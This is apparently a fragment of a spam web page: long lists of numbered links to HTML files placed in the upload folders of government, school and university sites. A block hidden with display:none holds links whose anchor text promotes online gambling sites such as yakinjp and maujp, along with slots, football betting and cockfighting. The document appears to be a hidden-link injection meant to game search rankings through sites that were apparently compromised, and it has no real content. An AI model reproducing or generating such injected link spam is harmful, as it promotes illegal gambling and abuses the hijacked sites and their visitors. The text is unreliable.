<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000139.html">138000139</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000140.html">138000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000166.html">148000166</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000167.html">148000167</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000168.html">148000168</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000169.html">148000169</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000170.html">148000170</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000171.html">148000171</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000172.html">148000172</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000173.html">148000173</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000174.html">148000174</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000175.html">148000175</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000136.html">168000136</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000137.html">168000137</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000138.html">168000138</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000139.html">168000139</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000140.html">168000140</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000141.html">168000141</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000142.html">168000142</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000143.html">168000143</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000144.html">168000144</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000145.html">168000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000166.html">178000166</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000167.html">178000167</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000168.html">178000168</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000169.html">178000169</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000170.html">178000170</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000171.html">178000171</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000172.html">178000172</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000173.html">178000173</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000174.html">178000174</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000175.html">178000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000176.html">178000176</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000177.html">178000177</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000178.html">178000178</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000179.html">178000179</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000180.html">178000180</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000226.html">188000226</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000227.html">188000227</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000228.html">188000228</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000229.html">188000229</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000230.html">188000230</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000231.html">188000231</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000232.html">188000232</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000233.html">188000233</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000234.html">188000234</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000235.html">188000235</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000131.html">198000131</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000132.html">198000132</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000133.html">198000133</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000134.html">198000134</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000135.html">198000135</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000136.html">198000136</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000137.html">198000137</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000138.html">198000138</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000139.html">198000139</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000140.html">198000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000136.html">238000136</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000137.html">238000137</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000138.html">238000138</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000139.html">238000139</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000140.html">238000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000141.html">238000141</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000142.html">238000142</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000143.html">238000143</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000144.html">238000144</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000145.html">238000145</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000146.html">238000146</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000147.html">238000147</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000148.html">238000148</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000149.html">238000149</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000150.html">238000150</a></p>

<em>news-1701</em>
</div><div style="display:none">
<em>content-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000156.html">118000156</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000157.html">118000157</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000158.html">118000158</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000159.html">118000159</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000160.html">118000160</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000161.html">118000161</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000162.html">118000162</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000163.html">118000163</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000164.html">118000164</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000165.html">118000165</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000166.html">118000166</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000167.html">118000167</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000168.html">118000168</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000169.html">118000169</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000170.html">118000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
